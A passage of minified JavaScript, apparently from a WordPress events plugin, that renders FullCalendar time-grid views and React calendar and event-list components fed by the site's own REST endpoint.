r=e.levelCoords,a=e.entriesByLevel,i=a[t][n],o=r[t]+i.thickness,s=r.length,d=t;d<s&&r[d]<o;d+=1);for(;d<s;d+=1){for(var l=a[d],u=void 0,c=Ea(l,i.span.start,wa),m=c[0]+c[1],f=m;(u=l[f])&&u.span.start<i.span.end;)f+=1;if(m<f)return{level:d,lateralStart:m,lateralEnd:f}}return null}(e,r,a),o=ps(i,n),s=t[r][a];return[c(c({},s),{nextLevelNodes:o[0]}),s.thickness+o[1]]}));return ps(t.length?{level:0,lateralStart:0,lateralEnd:t[0].length}:null,n)[0]}(r);return a=d,i=1,o=ys((function(e,t,n){return ka(e)}),(function(e,t,n){var r,a=e.nextLevelNodes,s=e.thickness,d=s+n,l=s/d,u=[];if(a.length)for(var m=0,f=a;m<f.length;m++){var h=f[m];if(r===undefined)r=(_=o(h,t,d))[0],u.push(_[1]);else{var _=o(h,r,0);u.push(_[1])}}else r=i;var p=(r-t)*l;return[r-p,c(c({},e),{thickness:p,nextLevelNodes:u})]})),{segRects:function(e){var t=[],n=ys((function(e,t,n){return ka(e)}),(function(e,n,a){var i=c(c({},e),{levelCoord:n,stackDepth:a,stackForward:0});return t.push(i),i.stackForward=r(e.nextLevelNodes,n+e.thickness,a+1)+1}));function r(e,t,r){for(var a=0,i=0,o=e;i<o.length;i++){var s=o[i];a=Math.max(n(s,t,r),a)}return a}return r(e,0,0),t}(d=a.map((function(e){return o(e,0,0)[1]}))),hiddenGroups:s}}function ps(e,t){if(!e)return[[],0];for(var n=e.level,r=e.lateralStart,a=e.lateralEnd,i=r,o=[];i<a;)o.push(t(n,i)),i+=1;return o.sort(gs),[o.map(vs),o[0][1]]}function gs(e,t){return t[1]-e[1]}function vs(e){return e[0]}function ys(e,t){var n={};return function(){for(var r=[],a=0;a<arguments.length;a++)r[a]=arguments[a];var i=e.apply(void 0,r);return i in n?n[i]:n[i]=t.apply(void 0,r)}}function Ms(e,t,n,r){void 0===n&&(n=null),void 0===r&&(r=0);var a=[];if(n)for(var i=0;i<e.length;i+=1){var o=e[i],s=n.computeDateTop(o.start,t),d=Math.max(s+(r||0),n.computeDateTop(o.end,t));a.push({start:Math.round(s),end:Math.round(d)})}return a}var Ds=dt({hour:"numeric",minute:"2-digit",meridiem:!1}),Ls=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=["fc-timegrid-event","fc-v-event"];return this.props.isShort&&e.push("fc-timegrid-event-short"),E(Ti,c({},this.props,{defaultTimeFormat:Ds,extraClassNames:e}))},t}(pr),Ys=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return E(xi,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,extraHookProps:e.extraHookProps},(function(e,t){return t&&E("div",{className:"fc-timegrid-col-misc",ref:e},t)}))},t}(pr),bs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.sortEventSegs=Je(Xt),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=n.options.selectMirror,a=t.eventDrag&&t.eventDrag.segs||t.eventResize&&t.eventResize.segs||r&&t.dateSelectionSegs||[],i=t.eventDrag&&t.eventDrag.affectedInstances||t.eventResize&&t.eventResize.affectedInstances||{},o=this.sortEventSegs(t.fgEventSegs,n.options.eventOrder);return E(Ci,{elRef:t.elRef,date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps},(function(n,s,d){return E("td",c({ref:n,role:"gridcell",className:["fc-timegrid-col"].concat(s,t.extraClassNames||[]).join(" ")},d,t.extraDataAttrs),E("div",{className:"fc-timegrid-col-frame"},E("div",{className:"fc-timegrid-col-bg"},e.renderFillSegs(t.businessHourSegs,"non-business"),e.renderFillSegs(t.bgEventSegs,"bg-event"),e.renderFillSegs(t.dateSelectionSegs,"highlight")),E("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(o,i,!1,!1,!1)),E("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(a,{},Boolean(t.eventDrag),Boolean(t.eventResize),Boolean(r))),E("div",{className:"fc-timegrid-now-indicator-container"},e.renderNowIndicator(t.nowIndicatorSegs)),E(Ys,{date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps})))}))},t.prototype.renderFgSegs=function(e,t,n,r,a){var i=this.props;return i.forPrint?ws(e,i):this.renderPositionedFgSegs(e,t,n,r,a)},t.prototype.renderPositionedFgSegs=function(e,t,n,r,a){var i=this,o=this.context.options,s=o.eventMaxStack,d=o.eventShortHeight,l=o.eventOrderStrict,u=o.eventMinHeight,m=this.props,f=m.date,h=m.slatCoords,_=m.eventSelection,p=m.todayRange,g=m.nowDate,v=n||r||a,y=function(e,t,n,r){for(var a=[],i=[],o=0;o<e.length;o+=1){var s=t[o];s?a.push({index:o,thickness:1,span:s}):i.push(e[o])}for(var d=_s(a,n,r),l=d.segRects,u=d.hiddenGroups,c=[],m=0,f=l;m<f.length;m++){var h=f[m];c.push({seg:e[h.index],rect:h})}for(var _=0,p=i;_<p.length;_++){var g=p[_];c.push({seg:g,rect:null})}return{segPlacements:c,hiddenGroups:u}}(e,Ms(e,f,h,u),l,s),M=y.segPlacements,D=y.hiddenGroups;return E(x,null,this.renderHiddenGroups(D,e),M.map((function(e){var o=e.seg,s=e.rect,l=o.eventRange.instance.instanceId,u=v||Boolean(!t[l]&&s),m=ks(s&&s.span),f=!v&&s?i.computeSegHStyle(s):{left:0,right:0},h=Boolean(s)&&s.stackForward>0,y=Boolean(s)&&s.span.end-s.span.start<d;return E("div",{className:"fc-timegrid-event-harness"+(h?" fc-timegrid-event-harness-inset":""),key:l,style:c(c({visibility:u?"":"hidden"},m),f)},E(Ls,c({seg:o,isDragging:n,isResizing:r,isDateSelecting:a,isSelected:l===_,isShort:y},rn(o,p,g))))})))},t.prototype.renderHiddenGroups=function(e,t){var n=this.props,r=n.extraDateSpan,a=n.dateProfile,i=n.todayRange,o=n.nowDate,s=n.eventSelection,d=n.eventDrag,l=n.eventResize;return E(x,null,e.map((function(e){var n,u,c=ks(e.span),m=(n=e.entries,u=t,n.map((function(e){return u[e.index]})));return E(fs,{key:Ue(Bi(m)),hiddenSegs:m,top:c.top,bottom:c.bottom,extraDateSpan:r,dateProfile:a,todayRange:i,nowDate:o,eventSelection:s,eventDrag:d,eventResize:l})})))},t.prototype.renderFillSegs=function(e,t){var n=this.props,r=this.context,a=Ms(e,n.date,n.slatCoords,r.options.eventMinHeight).map((function(r,a){var i=e[a];return E("div",{key:an(i.eventRange),className:"fc-timegrid-bg-harness",style:ks(r)},"bg-event"===t?E(Ri,c({seg:i},rn(i,n.todayRange,n.nowDate))):ji(t))}));return E(x,null,a)},t.prototype.renderNowIndicator=function(e){var t=this.props,n=t.slatCoords,r=t.date;return n?e.map((function(e,t){return E(Ei,{isAxis:!1,date:r,key:t},(function(t,a,i,o){return E("div",{ref:t,className:["fc-timegrid-now-indicator-line"].concat(a).join(" "),style:{top:n.computeDateTop(e.start,r)}},o)}))})):null},t.prototype.computeSegHStyle=function(e){var t,n,r=this.context,a=r.isRtl,i=r.options.slotEventOverlap,o=e.levelCoord,s=e.levelCoord+e.thickness;i&&(s=Math.min(1,o+2*(s-o))),a?(t=1-s,n=o):(t=o,n=1-s);var d={zIndex:e.stackDepth+1,left:100*t+"%",right:100*n+"%"};return i&&!e.stackForward&&(d[a?"marginLeft":"marginRight"]=20),d},t}(pr);function ws(e,t){var n=t.todayRange,r=t.nowDate,a=t.eventSelection,i=t.eventDrag,o=t.eventResize,s=(i?i.affectedInstances:null)||(o?o.affectedInstances:null)||{};return E(x,null,e.map((function(e){var t=e.eventRange.instance.instanceId;return E("div",{key:t,style:{visibility:s[t]?"hidden":""}},E(Ls,c({seg:e,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:t===a,isShort:!1},rn(e,n,r))))})))}function ks(e){return e?{top:e.start,bottom:-e.end}:{top:"",bottom:""}}var Ts=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitFgEventSegs=Je(cs),t.splitBgEventSegs=Je(cs),t.splitBusinessHourSegs=Je(cs),t.splitNowIndicatorSegs=Je(cs),t.splitDateSelectionSegs=Je(cs),t.splitEventDrag=Je(ms),t.splitEventResize=Je(ms),t.rootElRef=A(),t.cellElRefs=new _i,t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context.options.nowIndicator&&t.slatCoords&&t.slatCoords.safeComputeTop(t.nowDate),r=t.cells.length,a=this.splitFgEventSegs(t.fgEventSegs,r),i=this.splitBgEventSegs(t.bgEventSegs,r),o=this.splitBusinessHourSegs(t.businessHourSegs,r),s=this.splitNowIndicatorSegs(t.nowIndicatorSegs,r),d=this.splitDateSelectionSegs(t.dateSelectionSegs,r),l=this.splitEventDrag(t.eventDrag,r),u=this.splitEventResize(t.eventResize,r);return E("div",{className:"fc-timegrid-cols",ref:this.rootElRef},E("table",{role:"presentation",style:{minWidth:t.tableMinWidth,width:t.clientWidth}},t.tableColGroupNode,E("tbody",{role:"presentation"},E("tr",{role:"row"},t.axis&&E("td",{"aria-hidden":!0,className:"fc-timegrid-col fc-timegrid-axis"},E("div",{className:"fc-timegrid-col-frame"},E("div",{className:"fc-timegrid-now-indicator-container"},"number"==typeof n&&E(Ei,{isAxis:!0,date:t.nowDate},(function(e,t,r,a){return E("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(t).join(" "),style:{top:n}},a)}))))),t.cells.map((function(n,r){return E(bs,{key:n.key,elRef:e.cellElRefs.createRef(n.key),dateProfile:t.dateProfile,date:n.date,nowDate:t.nowDate,todayRange:t.todayRange,extraHookProps:n.extraHookProps,extraDataAttrs:n.extraDataAttrs,extraClassNames:n.extraClassNames,extraDateSpan:n.extraDateSpan,fgEventSegs:a[r],bgEventSegs:i[r],businessHourSegs:o[r],nowIndicatorSegs:s[r],dateSelectionSegs:d[r],eventDrag:l[r],eventResize:u[r],slatCoords:t.slatCoords,eventSelection:t.eventSelection,forPrint:t.forPrint})}))))))},t.prototype.componentDidMount=function(){this.updateCoords()},t.prototype.componentDidUpdate=function(){this.updateCoords()},t.prototype.updateCoords=function(){var e,t=this.props;t.onColCoords&&null!==t.clientWidth&&t.onColCoords(new sr(this.rootElRef.current,(e=this.cellElRefs.currentMap,t.cells.map((function(t){return e[t.key]}))),!0,!1))},t}(pr);var Ss=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processSlotOptions=Je(Es),t.state={slatCoords:null},t.handleRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t.handleScrollRequest=function(e){var n=t.props.onScrollTopRequest,r=t.state.slatCoords;if(n&&r){if(e.time){var a=r.computeTimeTop(e.time);(a=Math.ceil(a))&&(a+=1),n(a)}return!0}return!1},t.handleColCoords=function(e){t.colCoords=e},t.handleSlatCoords=function(e){t.setState({slatCoords:e}),t.props.onSlatCoords&&t.props.onSlatCoords(e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return E("div",{className:"fc-timegrid-body",ref:this.handleRootEl,style:{width:e.clientWidth,minWidth:e.tableMinWidth}},E(us,{axis:e.axis,dateProfile:e.dateProfile,slatMetas:e.slatMetas,clientWidth:e.clientWidth,minHeight:e.expandRows?e.clientHeight:"",tableMinWidth:e.tableMinWidth,tableColGroupNode:e.axis?e.tableColGroupNode:null,onCoords:this.handleSlatCoords}),E(Ts,{cells:e.cells,axis:e.axis,dateProfile:e.dateProfile,businessHourSegs:e.businessHourSegs,bgEventSegs:e.bgEventSegs,fgEventSegs:e.fgEventSegs,dateSelectionSegs:e.dateSelectionSegs,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,todayRange:e.todayRange,nowDate:e.nowDate,nowIndicatorSegs:e.nowIndicatorSegs,clientWidth:e.clientWidth,tableMinWidth:e.tableMinWidth,tableColGroupNode:e.tableColGroupNode,slatCoords:t.slatCoords,onColCoords:this.handleColCoords,forPrint:e.forPrint}))},t.prototype.componentDidMount=function(){this.scrollResponder=this.context.createScrollResponder(this.handleScrollRequest)},t.prototype.componentDidUpdate=function(e){this.scrollResponder.update(e.dateProfile!==this.props.dateProfile)},t.prototype.componentWillUnmount=function(){this.scrollResponder.detach()},t.prototype.queryHit=function(e,t){var n,r,a=this.context,i=a.dateEnv,o=a.options,s=this.colCoords,d=this.props.dateProfile,l=this.state.slatCoords,u=this.processSlotOptions(this.props.slotDuration,o.snapDuration),m=u.snapDuration,f=u.snapsPerSlot,h=s.leftToIndex(e),_=l.positions.topToIndex(t);if(null!=h&&null!=_){var p=this.props.cells[h],g=l.positions.tops[_],v=l.positions.getHeight(_),y=(t-g)/v,M=_*f+Math.floor(y*f),D=this.props.cells[h].date,L=Ne(d.slotMinTime,(r=M,{years:(n=m).years*r,months:n.months*r,days:n.days*r,milliseconds:n.milliseconds*r})),Y=i.add(D,L),b=i.add(Y,m);return{dateProfile:d,dateSpan:c({range:{start:Y,end:b},allDay:!1},p.extraDateSpan),dayEl:s.els[h],rect:{left:s.lefts[h],right:s.rights[h],top:g,bottom:g+v},layer:0}}return null},t}(Mr);function Es(e,t){var n=t||e,r=ze(e,n);return null===r&&(n=e,r=1),{snapDuration:n,snapsPerSlot:r}}var As=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.sliceRange=function(e,t){for(var n=[],r=0;r<t.length;r+=1){var a=Ft(e,t[r]);a&&n.push({start:a.start,end:a.end,isStart:a.start.valueOf()===e.start.valueOf(),isEnd:a.end.valueOf()===e.end.valueOf(),col:r})}return n},t}(ai),xs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayRanges=Je(Hs),t.slicer=new As,t.timeColsRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=t.dateProfile,a=t.dayTableModel,i=n.options.nowIndicator,o=this.buildDayRanges(a,r,n.dateEnv);return E(Ka,{unit:i?"minute":"day"},(function(s,d){return E(Ss,c({ref:e.timeColsRef},e.slicer.sliceProps(t,r,null,n,o),{forPrint:t.forPrint,axis:t.axis,dateProfile:r,slatMetas:t.slatMetas,slotDuration:t.slotDuration,cells:a.cells[0],tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,expandRows:t.expandRows,nowDate:s,nowIndicatorSegs:i&&e.slicer.sliceNowDate(s,n,o),todayRange:d,onScrollTopRequest:t.onScrollTopRequest,onSlatCoords:t.onSlatCoords}))}))},t}(Mr);function Hs(e,t,n){for(var r=[],a=0,i=e.headerDates;a<i.length;a++){var o=i[a];r.push({start:n.add(o,t.slotMinTime),end:n.add(o,t.slotMaxTime)})}return r}var Cs=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];function js(e,t,n,r,a){for(var i,o=new Date(0),s=e,d=Pe(0),l=n||function(e){var t,n,r;for(t=Cs.length-1;t>=0;t-=1)if(null!==(r=ze(n=Pe(Cs[t]),e))&&r>1)return n;return e}(r),u=[];We(s)<We(t);){var c=a.add(o,s),m=null!==ze(d,l);u.push({date:c,time:s,key:c.toISOString(),isoTimeStr:(i=c,te(i.getUTCHours(),2)+":"+te(i.getUTCMinutes(),2)+":"+te(i.getUTCSeconds(),2)),isLabeled:m}),s=Ne(s,r),d=Ne(d,r)}return u}var Rs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildTimeColsModel=Je(Ps),t.buildSlatMetas=Je(js),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateEnv,a=t.dateProfileGenerator,i=this.props,o=i.dateProfile,s=this.buildTimeColsModel(o,a),d=this.allDaySplitter.splitProps(i),l=this.buildSlatMetas(o.slotMinTime,o.slotMaxTime,n.slotLabelInterval,n.slotDuration,r),u=n.dayMinWidth,m=!u,f=u,h=n.dayHeaders&&E(ei,{dates:s.headerDates,dateProfile:o,datesRepDistinctDays:!0,renderIntro:m?this.renderHeadAxis:null}),_=!1!==n.allDaySlot&&function(t){return E(yo,c({},d.allDay,{dateProfile:o,dayTableModel:s,nextDayThreshold:n.nextDayThreshold,tableMinWidth:t.tableMinWidth,colGroupNode:t.tableColGroupNode,renderRowIntro:m?e.renderTableRowAxis:null,showWeekNumbers:!1,expandRows:!1,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:i.forPrint},e.getAllDayMaxEventProps()))},p=function(t){return E(xs,c({},d.timed,{dayTableModel:s,dateProfile:o,axis:m,slotDuration:n.slotDuration,slatMetas:l,forPrint:i.forPrint,tableColGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,clientWidth:t.clientWidth,clientHeight:t.clientHeight,onSlatCoords:e.handleSlatCoords,expandRows:t.expandRows,onScrollTopRequest:e.handleScrollTopRequest}))};return f?this.renderHScrollLayout(h,_,p,s.colCnt,u,l,this.state.slatCoords):this.renderSimpleLayout(h,_,p)},t}(os);function Ps(e,t){var n=new ni(e.renderRange,t);return new ri(n,!1)}const Os=Dr({initialView:"timeGridWeek",optionRefiners:{allDaySlot:Boolean},views:{timeGrid:{component:Rs,usesMinMaxTime:!0,allDaySlot:!0,slotDuration:"00:30:00",slotEventOverlap:!0},timeGridDay:{type:"timeGrid",duration:{days:1}},timeGridWeek:{type:"timeGrid",duration:{weeks:1}}}});function Ns(e){return function(e){if(Array.isArray(e))return zs(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Ws(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Is(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,i=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);o=!0);}catch(d){s=!0,a=d}finally{try{o||null==n["return"]||n["return"]()}finally{if(s)throw a}}return i}(e,t)||Ws(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ws(e,t){if(e){if("string"==typeof e)return zs(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?zs(e,t):void 0}}function zs(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Fs(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Us(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Fs(Object(n),!0).forEach((function(t){Bs(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fs(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Bs(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Vs=function(e,t,n){var r=e.end_date?e.end_date:e.date,i=n(e.date).format(t),o=n(r).format(t);return a().createElement("p",{className:"etn-event-duration-date"},i==o?i:o&&i+" to "+o,e.start_time&&", "+e.start_time,e.end_time&&" - "+e.end_time)};function Gs(e){var n=e.dataCat,d=e.dataControls,l=t()(new Date).format("YYYY-MM-DD"),u=t()(new Date).format("MM"),c=t()(new Date).format("YYYY"),m=Is((0,r.useState)(null),2),f=(m[0],m[1]),h=Is((0,r.useState)(!1),2),_=h[0],p=h[1],g=Is((0,r.useState)([]),2),v=g[0],y=g[1],M=Is((0,r.useState)(l),2),D=M[0],L=(M[1],Is((0,r.useState)(""),2)),Y=L[0],b=L[1],w=Is((0,r.useState)(u),2),k=w[0],T=w[1],S=Is((0,r.useState)(c),2),E=S[0],A=S[1],x=Is((0,r.useState)(""),2),H=(x[0],x[1],Is((0,r.useState)([]),2)),C=H[0],j=H[1],R=JSON.parse(d),P=JSON.parse(n),O=localized_data_obj.site_url,N=localized_data_obj.locale_name;t().locale(N);var I=localized_data_obj.start_of_week,W="true"===R.all_day_slot,z=Is((0,r.useState)(!1),2),F=z[0],U=z[1],B=Is((0,r.useState)(""),2),V=B[0],G=B[1],J=Is((0,r.useState)((function(){return"timeGridWeek"==R.calendar_view?t()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==R.calendar_view?t()().locale("es").startOf("month").format("YYYY-MM-DD"):l})),2),Q=J[0],q=J[1],Z=Is((0,r.useState)((function(){return"timeGridWeek"==R.calendar_view?t()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==R.calendar_view?t()().locale("es").endOf("month").format("YYYY-MM-DD"):l})),2),X=Z[0],K=Z[1],$=function(){return Ns(new Set(P.map((function(e){return e.category}))))};(0,r.useEffect)((function(){U(!1),fetch("".concat(O,"/wp-json/eventin/v1/event/events?month=").concat(k,"&year=").concat(E,"&display=default&endDate=true&startTime=true&start=").concat(Q,"&end=").concat(X,"&postParent=").concat(R.post_parent,"&postID=").concat(localized_data_obj.post_id)).then((function(e){return e.json()})).then((function(e){var t;U(!0),G(null==e||null===(t=e.translated_text)||void 0===t?void 0:t.see_details_text),p(!0),y(e.content),j(R)}),(function(e){p(!1),U(!1),f(e)}))}),[Q,X]);var ee=v.filter((function(e){if(Y)return e.category.includes(Y);var t=$();return!t.length||e.category.some((function(e){return t.includes(e)}))})),te=function(e){q(t()(e.start).locale("es").format("YYYY-MM-DD")),K(t()(e.end).locale("es").format("YYYY-MM-DD")),T(t()(e.view.currentStart).locale("es").format("MM")),A(t()(e.view.currentStart).locale("es").format("YYYY")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},ne=v.filter((function(e){return t()(D).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(Y)||t()(D).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&""==Y?e:void 0}));return _?a().createElement(o.Provider,{value:{items:v,calendarEvents:ee,getMonth:te,category:$(),inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||b(e.target.value)},eventFilter:ne,shortcodeData:C,localeName:N,start_of_week:I}},a().createElement("div",{className:"etn-pro-calendar-standard"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement("div",{className:"etn-pro-calendar-standard-style"},a().createElement(Ji,{plugins:[Lo,Os,Xo],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:null==R?void 0:R.calendar_view,events:ee.map((function(e){var n=function(e,n,r){var a=e.start?e.start:e.date,i=e.end_date?e.end_date:e.date,o=t()(a).format("Y-MM-DD"),s=t()(i).format("Y-MM-DD"),d=t()(i).add(1,"d").format("Y-MM-DD"),l=t()(e.start_time,["h:mm A"]).format("HH:mm"),u=t()(e.end_time,["h:mm A"]).format("HH:mm"),c=Us(Us({},e),{},{end:"".concat(s,"T").concat(u),start:"".concat(o,"T").concat(l)});return e.end.includes("T")?e:r?"dayGridMonth"==n?c:"timeGridWeek"==n?Us(Us({},e),{},{end:"".concat(d)}):e:c}(e,null==R?void 0:R.calendar_view,W);return n})),eventContent:function(e){var n,r,i,o,s,d,l,u,c,m,f,h,_,p,g,v,y,M,D,L,Y=null!==(n=e.event)&&void 0!==n&&null!==(r=n.extendedProps)&&void 0!==r&&r.thumbnail?"etn-col-lg-8":"etn-col-lg-12",b=wo(null===(i=e.event)||void 0===i||null===(o=i.extendedProps)||void 0===o?void 0:o.dateFormat,{removeYear:!0});return a().createElement(a().Fragment,null,a().createElement("div",{className:"fc-event-main-frame"},a().createElement("div",{className:"fc-event-title-container"},a().createElement("div",{className:"fc-event-title fc-sticky",dangerouslySetInnerHTML:{__html:e.event.title}}))),a().createElement("div",{className:"calendar-tooltip"},a().createElement("div",{className:"etn-row calendar-tooltip-inner"},(null===(s=e.event)||void 0===s||null===(d=s.extendedProps)||void 0===d?void 0:d.thumbnail)&&a().createElement("div",{className:"etn-col-lg-4 etn-pr-0"},a().createElement("img",{className:"etn-event-thumbnail",src:null===(l=e.event)||void 0===l||null===(u=l.extendedProps)||void 0===u?void 0:u.thumbnail,alt:null===(c=e.event)||void 0===c?void 0:c.title})),a().createElement("div",{className:Y},a().createElement("div",{className:"calendar-tooltip-content"},Vs({date:null===(m=e.event)||void 0===m?void 0:m.startStr,end_date:null===(f=e.event)||void 0===f||null===(h=f.extendedProps)||void 0===h?void 0:h.end_date,start_time:null===(_=e.event)||void 0===_||null===(p=_.extendedProps)||void 0===p?void 0:p.start_time,end_time:null===(g=e.event)||void 0===g||null===(v=g.extendedProps)||void 0===v?void 0:v.end_time},b,t()),a().createElement("h3",{className:"etn-title",dangerouslySetInnerHTML:{__html:e.event.title}}),a().createElement("div",{className:"event-location"}," ",null===(y=e.event)||void 0===y||null===(M=y.extendedProps)||void 0===M?void 0:M.location," ")))),a().createElement("div",{className:"event-tooltip-footer"},a().createElement("div",{className:"etn-price",dangerouslySetInnerHTML:{__html:null===(D=e.event)||void 0===D||null===(L=D.extendedProps)||void 0===L?void 0:L.price}}),a().createElement("div",{className:"event-action"},a().createElement("button",{className:"etn-btn etn-calender-action-btn"},V||"See Details")))))},height:"auto",datesSet:te,allDaySlot:W,locale:N,firstDay:I})),!1===F&&a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i})))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}function Js(e){var t,n=e.data,a=(0,r.useContext)(o),i=a.shortcodeData,s=a.moment,d=(t=n.description).length>5?t.substring(0,100)+"...":t,l=wo(n.dateFormat,{removeYear:!0});return React.createElement("div",{className:"etn-event-content"},n.location&&React.createElement("div",{className:"etn-event-location"},React.createElement("i",{className:"etn-icon etn-location"}),n.location),n.date&&React.createElement("div",null,Vs(n,l,s)),React.createElement("h3",{className:"etn-title etn-event-title"},React.createElement("a",{href:n.url,dangerouslySetInnerHTML:{__html:n.title}})),"yes"==i.show_desc&&React.createElement("p",{dangerouslySetInnerHTML:{__html:d}}),React.createElement("div",{className:"etn-event-price",dangerouslySetInnerHTML:{__html:n.price}}))}function Qs(){var e=(0,r.useContext)(o),t=e.eventFilter,n=e.shortcodeData;return t.length>0?t.slice(0,n.limit).map((function(e,t){return React.createElement("div",{key:t,className:"etn-row etn-event-item etn-fadeInUp"},0!=e.thumbnail?React.createElement("div",{className:"etn-col-md-4"},React.createElement(bo,{data:e})):"",React.createElement("div",{className:"etn-col-md-8 etn-align-self-center"},React.createElement(Js,{data:e})))})):React.createElement("p",{className:"etn-not-found-post"}," ",n.event_notice," ")}function qs(e){return function(e){if(Array.isArray(e))return Ks(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Xs(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Zs(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,a,i=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);o=!0);}catch(d){s=!0,a=d}finally{try{o||null==n["return"]||n["return"]()}finally{if(s)throw a}}return i}(e,t)||Xs(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xs(e,t){if(e){if("string"==typeof e)return Ks(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ks(e,t):void 0}}function Ks(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function $s(e){var n=e.dataCat,l=e.dataControls,u=e.dataSelectedCats,c=t()(new Date).format("YYYY-MM-DD"),m=t()(new Date).format("MM"),f=t()(new Date).format("YYYY"),h=Zs((0,r.useState)(null),2),_=(h[0],h[1]),p=Zs((0,r.useState)(!1),2),g=p[0],v=p[1],y=Zs((0,r.useState)(!1),2),M=y[0],D=y[1],L=Zs((0,r.useState)("MMM DD Y"),2),Y=L[0],b=L[1],w=Zs((0,r.useState)([]),2),k=w[0],T=w[1],S=Zs((0,r.useState)(c),2),E=S[0],A=S[1],x=Zs((0,r.useState)(""),2),H=x[0],C=x[1],j=Zs((0,r.useState)(m),2),R=j[0],P=j[1],O=Zs((0,r.useState)(f),2),N=O[0],I=O[1],W=Zs((0,r.useState)([]),2),z=W[0],F=W[1],U=JSON.parse(l),B=JSON.parse(n),V=JSON.parse(u),G=localized_data_obj.site_url,J=localized_data_obj.locale_name;t().locale(J);var 